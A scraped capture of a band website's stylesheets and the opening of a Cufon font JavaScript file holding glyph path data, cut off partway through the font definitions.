	width:185px;
}

#right-container div.hide {
	display:none;
}

#right-container div.show-more {
	display:block;
	margin-top:20px;
	background-color:#285CA7 !important;
	border:1px solid #DDD;
	color:#FFF !important;
	font-size:14px;
	text-transform:uppercase;
	text-align:center;
	padding:2px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter:alpha(opacity=50);
    opacity: 0.5;
    cursor:pointer;
}
#right-container div.show-more:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter:alpha(opacity=70);
    opacity: 0.7;
}

/* Footer */
#footer {
	clear:left;
	display:block;
	width:960px;
	padding: 0;
	margin:0 0 -30px -30px;
}

#footer-quotes {
	clear:left;
	display:block;
	width:893px;
	height:77px;
	margin:20px auto 0 auto;
	text-align:center;
	background:url(../images/backgrounds/quotes.png) no-repeat transparent;
}
#footer-quotes .title {
	font-size:34px;
	float:left;
	margin-right:25px;
	padding:10px 0 0 25px;
}
#footer-quotes span {
	font-size:21px;

	
}
#footer-quotes .quote {
	float:left;
	font-size:13px;

	width:65%;
	padding:12px 25px 0 0;
}
#footer-quotes .more {
	float:left;
	font-size:14px;
	padding:18px 0 0 0;
}
#footer-quotes .more a:link,#footer-quotes .more a:hover,#footer-quotes .more a:visited {
	color:#60b2ff;
}

#footer-widgets {
	display:block;
	padding:40px 0 50px 150px;
}

#footer-widgets a {

	float:left;
	margin-right:23px;
	padding-bottom:0px;
}

#footer-widgets a.last {

	margin-right:0px;
}

#footer-navigation {
	width:960px;
	margin:0;
	padding:22px 0 0 50px;
	display:block;
	line-height:1.2em;
	background:url(../images/backgrounds/bg_50.png) transparent;
}
#footer-navigation div {
	float:left;
	margin:0 5%;
}
#footer-navigation a.top {
	
	font-size:13px;
	text-decoration:underline;
}
#footer-navigation a {
	display:block;
	font-size:12px;
	line-height:25px;
	margin:3px 0;
	text-decoration:none;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter:alpha(opacity=70);
    opacity: 0.7;
}

#footer-navigation a:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity:1;
}

#footer-copyright {
	clear:left;
	background:url(../images/backgrounds/bg_50.png) transparent;
	display:block;
	font-size:12px;

	color:#999;
	text-align:center;
	padding:30px 0 40px 0;
	margin:0;
}

#footer-copyright .left {
	float:left;
	margin-left:100px;
}

#footer-copyright .right {
	float:right;
	margin-right:120px;
}

#footer-copyright .years {
	position:absolute;
	font-size:12px;
	margin:25px 0 0 25px;
	color:#778392;
}
#footer-copyright .help {
	float:right;
	margin:6px 0px 0 0;
}


/* Pagination */
.pagination {
	clear:both;
	display:block;
	padding:8px 0px 4px 0px;
	margin-top:50px;
	text-align:center;
	width:660px;
}
.pagination div {
	float:left;
	margin:0 3px;
}
.pagination div *, .pagination div a {
	text-decoration:none;
	text-shadow:none !important;
	color:#FFF;
}

.pagination .pages {
	float:right;
}

.pagination .page {
	margin-top:3px;
	padding:4px 0 0 0;
	background:url(../images/pagination/page.png) transparent no-repeat;
	width:32px;
	height:32px;
}
.pagination .page a {
	border:0;
	font-size:18px;
}
.pagination .current {
	padding:3px 0 0 0;
	font-size:26px;
	background:url(../images/pagination/current-page.png) transparent no-repeat;
	width:40px;
	height:40px;
}

.pagination .title {
	margin-top:6px;
	padding:4px;
	font-size:16px;

}

.pagination .prev a, .pagination .next a {
	text-shadow:none !important;
	font-size:14px;

}

.pagination .prev, .pagination .next {
	padding:6px 0 0 0;
	width:62px;
	height:32px;
	background:url(../images/pagination/prev-next.png) transparent no-repeat;
	margin-top:3px;
}

.pagination .prev {
	margin:3px 25px 0 0;
}

.pagination .next {
	margin:3px 0 0 25px;
}

/* Comments */
.comments {
	width:600px;
	margin-top:50px;
}


/* Misc */
.black {
	color:#000;
}
#background-img {

	z-index:-1000;
	width: 100%;
    position: fixed;
    top: 0;
    left: 0;
}

a.add_to_cart {

	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter:alpha(opacity=70);
    opacity: 0.7;
}

a.add_to_cart:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity: 1;
}

a.add_to_cart img {
	border:0;
}

a.download {

	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter:alpha(opacity=70);
    opacity: 0.7;
}

a.download:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity: 1;
}

a.download img {
	border:0;
}

a.checkout {

	background-color:#ED3C24;
	color:#FFF;
	font-weight:normal;
	font-size:14px;
	text-decoration:none;
	padding:2px 4px;
	border:1px solid #FFF;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter:alpha(opacity=70);
    opacity: 0.7;
	white-space:nowrap;
}

a.checkout:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity: 1;
	white-space:nowrap;
}

#tooltip {
	color:#FFF;
	font-size:11px;
	position:absolute;
	width:auto;
	max-width:250px;
	background:url(../images/backgrounds/bg_70.png);
	padding:5px;
	border:1px solid #0F131C;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter:alpha(opacity=0);
    opacity: 0;

	/*font-family:Arial, Helvetica, sans-serif;*/
}

/* band sidebar */
.band-bios {
	height:85px !important;
	margin:0 8px 8px 0 !important;
}

.first-letter {

	font-size:36px;
	font-style:normal;
	float:left;
	padding:0;
	margin: -6px 4px -6px 0px;
}

.share {

	position:absolute;
	margin:-33px 5px 0 385px;
	font-size:inherit !important;
}

.share_small {
	float:right;
	margin:-4px 0 0 0;
	font-size:inherit !important;
}

.share .title {
	float:left;
	font-size:13px;
	color:#CCC;
	vertical-align:top;
	margin:7px 7px 0 0;

}

#store-choose {
	height:auto;
	margin-top:25px;
	color:#999;
	text-shadow:none;
}
#store-choose img {
	
	padding:10px;
	border:3px solid #CCC;
	margin:0 25px 15px 0;
	background:#FFF;
}
#store-choose img:hover {
	border:3px solid #999;
}

.right {
	float:right !important;
}
.left {
	float:left !important;
}

.img-float-left {
	float:left;
	margin:0 20px 20px 0;
	padding:3px;
	background:url(../images/backgrounds/white_trans.png) transparent;
}
.img-float-right {
	float:right;
	margin:0 0 20px 20px;
	padding:3px;
	background:url(../images/backgrounds/white_trans.png) transparent;
}
.img-credit {
	position:absolute;
	font-size:11px;
	color:#999;
}

a.button {
	
	background-color:#285CA7 !important;
	color:#FFF !important;
	font-weight:normal;
	font-size:14px;
	text-decoration:none;
	padding:2px 4px;
	border:1px solid #BECAEC;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter:alpha(opacity=80);
    opacity: 0.8;	
	white-space:nowrap;
    border-radius: 4px;
}

a.button:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity: 1;		
	white-space:nowrap;
}

a.month {
	margin-left:15px;
}

object.youtube {
	display:block;
	clear: both;
	margin:10px 10px 0 0;
	padding:5px;
	background:url(../images/backgrounds/white_trans.png) transparent;
}

#albumTrackPlayer {
	visibility:hidden;
}

#photo-popup {
	position:absolute;
    z-index:1000;
}

.photo-gallery-single {
	float:left;
	margin-right:25px;
	margin-bottom:10px;
}
.photo-gallery-single .count {
	background:url(/images/backgrounds/bg_50.png) transparent;
	position:absolute;
	margin:4px 0 0 4px;
	padding:0px 5px 5px 5px;
	color:#90BB34 !important;

	font-weight:normal;
	font-size:13px;
	text-decoration:none;
}
.photo-gallery-single .count strong {
	font-size:16px;
}

.fancybox-title-inside, .fancybox-title-inside div {
	text-shadow:none !important;
	color:#444 !important;
	
}

/* Disqus */
#dsq-content div, #dsq-content p, #dsq-content h3 { clear:none !important; }
#dsq-content #dsq-comments li.dsq-comment {
display: list-item !important;
list-style: none !important;
}

#disqus_thread {
	font-family:Helvetica,Arial,sans-serif;
	
	background:url(../images/backgrounds/bg_50.png) transparent;
	padding:1px 12px;
	margin-left:0px;
	width:620px;
}
#disqus_thread * {
	font-family:Helvetica,Arial,sans-serif;
}
.disqus_header {
	
	clear:both;
	display:block;
	width:628px;
	color:#FFF;
	font-weight:normal;
	font-size:22px;
	margin-top:75px;
	margin-left:0px;
	padding:8px 4px 8px 12px;
	background:url(../images/backgrounds/bg_50.png) transparent;
	text-decoration:none;
}
.dsq-popup-content * {
	color:#444;
	text-shadow:none;
}
#dsq-content-stub {
	padding: 5px 0 12px 0;
}
#dsq-subscribe,.dsq-subscribe-email,.dsq-subscribe-rss, #dsq-new-post h3 { 
	display: none ! important;
}


/* comments */
#page-comments {
	display:block;
	clear:both;
	margin-top:50px;
	width:600px;
	padding:12px 12px 0px 12px; 
	background:url(../images/backgrounds/bg_50.png) transparent;
	border:1px solid #222;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
	filter:alpha(opacity=65);
    opacity: 0.65;
}
#page-comments:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity: 1;	
}

#page-comments-title {
	clear:both;
	display:block;
	width:628px;
	margin:0px 0px 15px 0px;
	padding:0px;
}

#page-comments-title, #page-comments-title * {
	color:#FFF;
	font-weight:normal;
	font-size:22px;
	text-decoration:none;
}

/* Tabs */
.tabs {
	width:620px;
	display:block;
	margin-bottom:5px;
}
.tabs span {
	margin:0 5px 0 0;
	padding:4px 10px;
	border:1px solid #222;
	border-bottom:none;
	background:url(../images/backgrounds/bg_50.png) transparent;
	
    color:#4988C4;

}

.tabs span.sel {
	padding:8px 10px 5px 10px;
	margin-top:-13px;

}

.tabs span.sel a,.tabs span a:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity: 1;
}

.tabs span:hover {
	padding-top:5px;
	border:1px solid #555;
	border-bottom: none;
}

.tabs span.sel:hover {
	padding-top:8px;
	border:1px solid #222;
}

.tabs span a {
	text-decoration: none;
	font-size:13px;
	font-weight: normal;
	color:#FFF;

	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter:alpha(opacity=50);
    opacity: 0.50;
}

.tabs span.sel a {
	font-size:15px;
	font-weight: bold;
	color:#FFF;

}

/* Form */

.zend_form {  
	display:block;
	clear:both;
	width:auto;
	margin:10px;  
	padding:0;
}  
  
.zend_form dt {  
	padding:0;  
	clear:both;  
	width:80px;  
	float:left;  
	text-align:right;  
	margin:10px 10px 0px 0;  
}  
  
.zend_form dd {  
	padding:0;  
	float:left;  
	width:150px;  
	margin:10px 2px 0px 0;  
}  
  
.zend_form p {  
	padding:0;  
	margin:0;  
}  
  
.zend_form input, .zend_form textarea {  
	margin:0 0 2px 0;  
	padding:0;
	font-size:11px;
}  
  
.zend_form input[type=submit] {  
	font-size:14px;
	margin-top:8px;
}



--- FILE ---
content_type: text/css
request_url: http://www.iona.uk.com/css/pages/albums.min.css?1564670882
body_size: 5953
content:
@charset "UTF-8";.album{display:block;clear:left}.nearby{display:block;margin-bottom:18px}.nearby a{font-size:14px;color:#60b2ff;margin-left:20px}.album-featured{border:1px solid #12263a !important;background:url(../../images/backgrounds/bg_50_flag.png) transparent !important}.album .rating,.album .rating a{color:#ffb63e;font-size:11px;text-decoration:none}.album .rating{margin-bottom:8px}.album .full .rating{margin-bottom:0}.album .full .rating,.album .full .rating a{font-size:13px}.album .full .rating img{margin-right:3px}.album .extras{display:block;margin:0;padding:0}.album .extras span{float:left;background-color:#000;padding:1px 3px 3px 3px;margin-right:5px;font-size:9px;color:#FFF;text-shadow:none}.album .full .extras{display:none}.album .wallpapers{margin:8px 0 0 0;font-size:13px;color:#60b2ff}.album .moreInfo{float:right;margin:8px 0 0 0;font-size:14px;color:#60b2ff}.album .full .moreInfo{display:none}.album .photoContent{float:left}.album .photo{display:block;width:140px;margin:4px 20px 10px 0;padding:5px;background:url(../../images/backgrounds/white_trans.png) transparent;border:0}.album .full .photo{margin:4px 20px 8px 0;width:200px !important}.photo_new{float:left;margin-top:10px;margin-right:5px}.album .flag{position:absolute;margin:4px 0 0 0;padding:0}.album{float:left;width:620px;margin-bottom:25px;padding:5px 10px;background:url(../../images/backgrounds/bg_50.png)}.album .full{float:left;width:610px;background:0;border:0}.album .details span{display:block;margin-bottom:4px}.album .details .title,.album .details .title a{font-size:23px;color:#FFF;text-decoration:none;margin-top:2px}.album .details .title a:hover{color:#60b2ff;text-decoration:underline}.album .full .title a{font-size:24px}.album .full .title{margin-top:12px}.album .details .artist,.album .details .artist a{font-size:16px;color:#ffb63e}.album .details .date{font-size:14px;color:#888}.album .full .date{margin-top:8px}.album .details .price{font-size:17px}.album .full .price{margin-top:10px}.album .details .price a{font-size:15px}.album .details .download_info{font-size:12px;color:#888}.album .format{display:inline !important;font-size:12px;color:#999;border:1px solid #666;padding:1px 3px;margin:3px 12px 0 0}.album .details .stock0,.album .details .stock1{float:right;font-size:15px;color:#90bb34}.album .details .stock0{color:#c14241}.album .details .stock0 img{margin-right:3px}.album .details .stock1 img{margin-right:-3px}.album .details .catno{font-size:12px;color:#CCC}.album .details .extras{font-size:12px;color:#CCC}.album .details .credits{font-size:13px;color:#CCC;line-height:normal;clear:left}.album .details .div{height:1px;border-top:1px dotted #666;margin:18px 0 0 212px}.album .details .description{font-size:14px;font-style:normal;margin:15px 0;color:#97cdff;line-height:1.2em}.album .details .description a{color:#FFF}.album .tracks{font-size:18px;clear:left;display:block;width:600px;margin:20px 10px 0 0;padding:5px}.album .tracks table thead{background:url(../../images/backgrounds/container_bg.png);text-decoration:underline;font-size:15px}.album .tracks table{border:1px solid #000;border-bottom:0;background:url(../../images/backgrounds/container_bg.png);font-size:13px}.album .tracks table td,.album .tracks table thead{border-bottom:1px solid #000;height:30px}a.add_to_cart,a.download{float:right}a.add_to_cart{margin-top:-5px}a.link{color:#60b2ff;font-size:12px !important}a.add_to_cart img{margin-bottom:-7px}.album .full a.add_to_cart,.album .full a.download{margin-top:5px}.album .tracks a.add_to_cart{color:white;background:#90bb34;padding:2px;text-decoration:none;border:1px solid white}.album .tracks td a.title{font-size:14px;text-decoration:none}.album .tracks td.disc{font-size:16px;text-decoration:none;text-align:left}.album .photos{font-size:18px;display:block;clear:right;width:670px;margin:30px 0 0 0;padding:5px}.album .photos a div,.album .photos a div.small{width:85px;height:85px;border:1px solid #555;float:left;margin:0 8px 8px 0}.album .photos a div.small{width:42px;height:42px}.album-history{display:block;margin-bottom:15px}.album-history span{display:block}.album-history-title{display:block;margin-bottom:5px}.album-history-title a{color:#60b2ff;font-size:13px}.album-history-date{color:#ffb63e;font-size:11px;margin-bottom:4px}.album-history-content{font-size:10px;line-height:1.1em}.album-video-title{color:#60b2ff;font-size:13px;display:block;margin-bottom:5px}.album-video{display:block;margin-top:10px}.album-video-play{position:absolute;margin:60px 0 0 70px}.album-video-img{width:200px}.album-video-player{display:none;position:absolute;margin:-60px 0 0 -580px}.album-review{display:block;margin-top:15px}.album-review div{display:block}.album-review-by a{color:#60b2ff;font-size:14px;margin-bottom:5px}.album-review-content{font-size:10px;line-height:1.1em}.album-review-date{color:#CCC;font-size:11px;margin-bottom:4px}.album-review-rating{color:#ffb63e;font-size:11px;margin-bottom:4px}.album-review-full{width:800px;width:400px;padding:10px}.album-review-full div{text-shadow:none;color:#333;margin-bottom:15px}.album-review-full .album-review-content{font-size:12px;line-height:normal}.album-review-link{margin-top:15px}.album-interview{display:block;margin-top:15px}.album-interview div{display:block}.album-interview-by a{color:#60b2ff;font-size:14px;margin-bottom:5px}.album-written-by{font-size:12px;margin-bottom:5px}.album-interview-content{font-size:10px;line-height:1.1em}.album-interview-date{color:#ffb63e;font-size:11px;margin-bottom:4px}.album-interview-full{width:800px;width:400px;padding:10px}.album-interview-full div{text-shadow:none;color:#333;margin-bottom:15px}.album-interview-full .album-interview-content{font-size:12px;line-height:normal}.album-interview-link{margin-top:15px}.album-menu{margin-top:12px !important}.album-menu a{color:#FFF;font-size:15px !important;text-transform:uppercase}#disqus_thread{width:610px}.disqus_header{width:618px}

--- FILE ---
content_type: text/css
request_url: http://www.iona.uk.com/css/global-others.min.css?1564670882
body_size: 590
content:
@charset "UTF-8";#header-band-popup{margin:0 auto}.trans-90{filter:alpha(opacity=90);opacity:.90}.trans-80{filter:alpha(opacity=80);opacity:.80}.trans-70{filter:alpha(opacity=70);opacity:.70}.trans-60{filter:alpha(opacity=60);opacity:.60}.trans-50{filter:alpha(opacity=50);opacity:.50}.trans-40{filter:alpha(opacity=40);opacity:.40}.trans-30{filter:alpha(opacity=30);opacity:.30}.trans-20{filter:alpha(opacity=20);opacity:.20}.trans-90:hover,.trans-80:hover,.trans-70:hover,.trans-60:hover,.trans-50:hover,.trans-40:hover,.trans-30:hover,.trans-20:hover{filter:alpha(opacity=100);opacity:1}

--- FILE ---
content_type: application/javascript
request_url: http://www.iona.uk.com/js/cufon/cufon.font.js?1564670884
body_size: 223979
content:
/*baka*/
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"111,-263r-5,298v0,1,-2,2,-5,3v-18,-54,-6,-160,-9,-238v2,1,2,2,2,-2v-2,-23,6,-42,8,-63v3,-2,9,-1,9,2"},{"d":"116,-262v12,-17,26,-31,40,-48v25,2,27,32,43,45v-25,12,-26,-21,-40,-29v-13,14,-20,30,-43,32xm-31,-60v26,-15,63,-24,91,-33r75,-106v-1,-21,3,-38,5,-57v7,-12,32,-18,24,6v2,43,-11,99,3,133v15,-6,56,-9,72,0v-9,18,-53,-1,-72,12v-4,43,11,88,3,140v19,20,-19,54,-19,20v0,-62,-8,-105,-14,-158v-21,3,-40,8,-59,13r0,3v-22,-7,-24,25,-39,33v-4,11,-13,16,-11,33v-5,14,-19,25,-34,26v10,-27,28,-43,41,-67v4,-3,11,-11,12,-17v-26,6,-47,21,-78,22r0,-3xm127,-112v20,-3,2,-45,6,-73v-16,22,-29,45,-47,65v-4,9,-9,12,-13,21v19,-3,36,-10,54,-13","w":203,"k":{"W":19,"V":14}},{"d":"105,-173v-5,7,-15,9,-24,11v-8,6,-41,22,-20,26v26,5,47,36,20,56v-3,11,-20,29,-32,21v4,-13,27,-12,21,-34v-19,-1,-32,18,-37,33v19,12,76,8,46,49v-11,10,-16,44,-36,31v5,-14,34,-35,11,-46v-21,-1,-49,-2,-44,-25r43,-57v-15,-3,-33,-20,-14,-31v20,-12,34,-31,60,-38v2,0,5,1,6,4","w":114},{"d":"97,-163v8,-11,15,-34,26,-22r-13,27v2,0,4,1,3,4v-19,15,33,68,-4,97v-16,20,-49,21,-63,43v-5,7,-10,30,-22,22v-2,-11,3,-17,6,-24v-41,-3,-8,-75,1,-97v2,-19,18,-27,20,-45v-6,-4,-8,-9,-16,-11v5,-14,12,-21,29,-18v4,-4,6,-19,18,-15v3,0,7,-10,9,-5v-3,13,-22,29,-5,37v4,3,7,5,11,7xm55,-138v-1,32,-30,63,-13,94v9,-41,37,-71,44,-107v-7,-1,-13,-6,-21,-4v-2,6,-6,13,-10,17xm96,-129r-42,90v41,-5,67,-48,42,-90","w":132,"k":{"d":15}},{"d":"160,-210v-1,-11,15,-18,24,-8v-7,21,-31,27,-39,48v-11,14,-24,27,-37,38r-42,36v-11,28,-18,61,-25,87v-3,10,13,21,0,26r-15,1v-9,-47,17,-75,14,-116v-29,-18,-41,-69,-24,-96v14,-8,20,0,17,20v6,24,4,62,33,63r55,-45v15,-18,25,-36,39,-54","w":133},{"d":"59,-139v41,-10,37,43,68,39v16,-2,9,-36,25,-35v7,12,-4,20,-3,33v-3,21,-21,25,-45,26v-21,-6,-23,-45,-48,-39v-10,5,-16,19,-17,33r-8,2v-6,-25,5,-53,28,-59"},{"d":"118,-142v-13,20,-10,55,-26,78v-3,37,2,74,13,100v-5,5,-10,7,-20,5v-15,-17,-20,-44,-23,-72v-18,8,-33,19,-61,18v-7,-42,34,-64,52,-93v17,-13,41,-44,65,-36xm47,-74v-1,13,-17,23,-11,36v30,-1,43,-46,42,-72v-8,13,-23,20,-28,36r-3,0xm98,-167v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40","w":114,"k":{"s":-10}},{"d":"122,-164v-12,13,-56,3,-80,3v13,-14,65,-17,80,-3"},{"d":"27,-154v12,-17,26,-31,40,-48v25,2,27,32,43,45v-24,12,-27,-21,-40,-29v-13,14,-20,30,-43,32xm48,-15v-28,16,-53,-5,-52,-37v-2,3,-7,-2,-5,-3v16,-39,35,-72,72,-89v15,2,19,15,25,27v-3,40,-53,37,-66,67v21,44,70,-16,101,-8v1,18,-40,20,-51,35xm65,-116v-12,-14,-32,19,-38,33v0,4,2,3,4,2v15,-9,29,-18,34,-35","w":119},{"d":"70,-117v41,27,99,37,116,87v2,45,-32,55,-55,77r-74,40v-30,14,-58,29,-92,40v-8,3,-15,9,-27,7v3,-19,25,-26,38,-18r117,-54v13,-14,36,-20,47,-36v16,-10,29,-41,11,-59v-26,-25,-60,-42,-96,-56v-7,28,18,58,-4,68v-2,11,5,39,-21,25v-11,-22,5,-48,-2,-71v2,-24,-2,-65,-2,-90v-22,5,-37,18,-61,21v1,-10,7,-11,16,-12v14,-7,29,-12,44,-19v-2,-13,7,-16,7,-26v11,-7,22,-7,22,10v29,1,68,-25,107,-15v-6,47,-62,56,-91,81xm131,-171v8,-7,-1,-13,-10,-12v-19,2,-47,3,-63,14v-4,11,-3,31,-3,47v33,-7,55,-29,76,-49","w":195},{"d":"126,33v-17,-3,-34,14,-51,0v-25,5,-27,-23,-11,-34v14,-20,41,-28,55,-46v-11,-7,-19,-48,-37,-24v6,10,15,19,21,29v-32,19,-72,36,-71,84v19,13,60,27,76,5v8,3,13,-9,18,-14xm71,-121v6,-7,26,-23,32,-9v4,27,-36,44,-32,9"},{"d":"97,-157v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3"},{"d":"48,-15v-28,16,-53,-5,-52,-37v-2,3,-7,-2,-5,-3v16,-39,35,-72,72,-89v15,2,19,15,25,27v-3,40,-53,37,-66,67v21,44,70,-16,101,-8v1,18,-40,20,-51,35xm65,-116v-12,-14,-32,19,-38,33v0,4,2,3,4,2v15,-9,29,-18,34,-35","w":119},{"d":"93,-346v-4,86,-34,162,-48,244v26,3,45,-16,70,-12v-8,19,-51,7,-64,24v41,35,66,88,134,99v42,7,85,-5,117,-13v0,4,0,7,-2,8v-71,30,-189,26,-224,-27v-15,-10,-22,-31,-40,-38r-17,73r-6,1v4,-33,1,-65,5,-95v-14,-5,12,-22,5,-46v12,-59,16,-124,33,-178v-5,-25,14,-38,37,-40","w":140,"k":{"\u00fc":23,"\u00fb":23,"\u00f9":23,"\u00fa":23,"u":23,"v":15,"s":21}},{"d":"45,21v-2,-21,28,-31,43,-24v-12,2,-41,12,-16,16v23,-5,27,30,9,36v-4,4,-7,10,-15,9v1,-12,24,-24,2,-32v-9,0,-17,-1,-23,-5"},{"d":"61,-207v7,32,-16,77,-1,104v22,-15,84,-9,79,23v-6,38,-51,47,-89,56v-5,35,2,73,2,106v0,7,-16,8,-21,4v-12,-40,-7,-96,-3,-141v-9,-3,-21,4,-18,-11v41,-10,12,-95,33,-132v8,-1,8,-10,18,-9xm103,-86v-18,-11,-62,-3,-47,22v14,1,29,-19,47,-13r0,-9xm115,-73v-22,1,-53,12,-50,31v23,0,42,-8,53,-22","w":148},{"d":"112,-85v-1,27,-46,23,-62,40v-6,2,-15,9,-22,4v-5,-13,5,-15,10,-19v18,-6,37,-10,51,-20v-24,-7,-40,-17,-59,-28v-3,-2,-7,-13,-6,-15v29,14,53,30,88,38","w":128},{"d":"138,-261v-25,-10,3,-66,19,-49v-7,5,-4,6,4,7v14,-2,19,7,22,18v-14,9,-22,24,-45,24xm143,-296v-12,11,3,33,19,22v13,-5,7,-27,-9,-23xm-31,-60v26,-15,63,-24,91,-33r75,-106v-1,-21,3,-38,5,-57v7,-12,32,-18,24,6v2,43,-11,99,3,133v15,-6,56,-9,72,0v-9,18,-53,-1,-72,12v-4,43,11,88,3,140v19,20,-19,54,-19,20v0,-62,-8,-105,-14,-158v-21,3,-40,8,-59,13r0,3v-22,-7,-24,25,-39,33v-4,11,-13,16,-11,33v-5,14,-19,25,-34,26v10,-27,28,-43,41,-67v4,-3,11,-11,12,-17v-26,6,-47,21,-78,22r0,-3xm127,-112v20,-3,2,-45,6,-73v-16,22,-29,45,-47,65v-4,9,-9,12,-13,21v19,-3,36,-10,54,-13","w":203,"k":{"W":19,"V":14}},{"d":"41,-107v15,-13,16,-30,49,-26r3,14v-33,14,-57,38,-62,78v14,26,45,16,72,8v3,5,1,2,3,9v-26,13,-103,41,-111,-7v-3,-21,19,-31,20,-47r5,0v1,-17,17,-15,21,-29","w":104,"k":{"s":17}},{"d":"118,-188v16,-1,4,16,3,24v-14,18,-48,9,-53,-8v-10,-12,-29,-2,-28,14r-7,2v-10,-28,34,-50,52,-24v6,18,35,14,33,-8xm98,-79v5,24,-13,66,35,51v12,18,-25,22,-42,28v-25,-6,-18,-54,-15,-78v-29,14,-38,58,-68,74v-4,-2,-4,-10,-7,-4v2,-40,17,-71,22,-108v2,-14,11,-18,25,-18v6,8,1,20,-1,30v-6,5,-5,21,-8,34v25,-12,29,-47,66,-48v7,14,-5,27,-7,39","w":142},{"d":"22,-63v1,-32,13,-56,10,-88v-5,45,-32,96,-23,143v9,0,16,-2,10,-9v20,6,29,-23,46,-31v1,-6,5,-9,9,-11v2,-13,20,-17,21,-27v12,-12,23,-22,28,-38v8,-26,9,-71,39,-69v1,6,-6,22,4,20v-21,40,-54,135,-19,185v8,12,0,32,-18,25v-23,-24,-18,-82,-16,-123v-32,30,-56,84,-111,83v-6,-49,23,-104,20,-147v2,-7,7,-11,6,-21v11,-5,20,-4,16,12v-7,36,-11,68,-22,96xm22,-57v-1,-2,-2,-6,2,-5v1,3,-1,4,-2,5xm22,-53v-3,0,0,-2,0,-2r0,2xm19,-44v0,-2,0,-10,3,-7v-2,3,0,5,-3,7xm19,-33v-2,-1,-2,-8,0,-8r0,8xm16,-23v2,0,3,0,3,2v-2,0,-2,0,-3,-2","w":147},{"d":"26,-109v-2,-23,-15,-79,17,-68v2,23,0,56,-3,79v-8,6,-15,-3,-14,-11","w":53},{"d":"34,-166v6,-29,17,-75,46,-69v-25,63,-47,132,-50,215v16,10,22,-27,42,-17v-1,15,-15,18,-20,29v-11,13,-28,8,-49,9v-3,-63,19,-112,31,-167xm40,-238v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":70},{"d":"59,31v5,-58,26,-115,39,-166v1,1,2,3,2,-1v3,-15,15,-28,19,-42v3,0,9,1,8,4r-49,181v-5,8,-6,33,-19,24"},{"d":"3,-9v5,-33,19,-80,24,-112v1,-12,11,-11,24,-11r-21,104v0,6,3,9,7,12v-2,13,-22,8,-34,7xm36,-190v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm74,-194v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":61},{"d":"110,-186v11,-8,27,-7,43,-7v0,0,-3,6,1,5r0,-3v2,7,-4,3,-8,3v-1,-7,-7,-1,-11,0v-1,-4,2,-2,3,-5v-9,1,-16,8,-28,7xm218,-64v22,-13,24,-57,2,-67v-25,-24,-90,-46,-123,-14v-2,4,0,13,-5,11v-5,-4,-2,-8,-2,-15v61,-47,208,16,144,83v-41,42,-88,83,-167,83v-35,0,-52,-26,-55,-64v-4,-43,20,-75,36,-105v5,0,7,-4,8,-8v13,-6,33,-31,46,-21v-49,19,-80,70,-70,136v9,60,107,49,143,16v14,-8,24,-22,40,-29v0,-2,4,-4,3,-6xm49,-57v1,6,5,5,13,6v24,-4,48,-14,64,-26v11,6,2,31,21,31v4,5,9,8,16,4v-6,-25,-10,-51,-4,-79v-5,-29,-50,-12,-53,6v-23,15,-38,38,-57,58xm124,-120v16,-2,5,13,7,21v-17,11,-25,33,-55,29v11,-21,29,-37,48,-50","w":259},{"d":"132,34v-5,-19,-19,-29,-19,-51r-2,1r-39,-191v0,-1,1,-2,2,-3v24,12,19,53,26,81r40,159v0,2,-5,5,-8,4"},{"d":"107,-157v-24,12,-27,-21,-40,-29v-10,13,-23,33,-43,31r40,-47v25,2,28,32,43,45xm118,-142v-13,20,-10,55,-26,78v-3,37,2,74,13,100v-5,5,-10,7,-20,5v-15,-17,-20,-44,-23,-72v-18,8,-33,19,-61,18v-7,-42,34,-64,52,-93v17,-13,41,-44,65,-36xm47,-74v-1,13,-17,23,-11,36v30,-1,43,-46,42,-72v-8,13,-23,20,-28,36r-3,0","w":114,"k":{"s":-10}},{"d":"17,8v-17,-6,-2,-36,13,-36v11,-1,12,9,11,21v-5,7,-14,13,-24,15","w":50,"k":{"\u00c5":-23,"\u00c3":-23,"\u00c4":-23,"\u00c2":-23,"\u00c0":-23,"\u00c1":-23,"A":-23,"T":17}},{"d":"31,-175v15,-21,50,-8,71,0v20,41,-37,73,-66,89v6,10,15,18,21,29v-15,20,-30,-8,-34,-24v-3,0,-3,0,-2,-3v22,-20,61,-31,65,-69v-17,-13,-49,-19,-64,-7v-3,1,-12,2,-8,-4v5,-4,9,-15,17,-11xm43,8v-18,-6,0,-32,11,-36v26,3,10,32,-4,34v-2,1,-5,2,-7,2","w":120},{"d":"34,-166v6,-29,17,-75,46,-69v-25,63,-47,132,-50,215v16,10,22,-27,42,-17v-1,15,-15,18,-20,29v-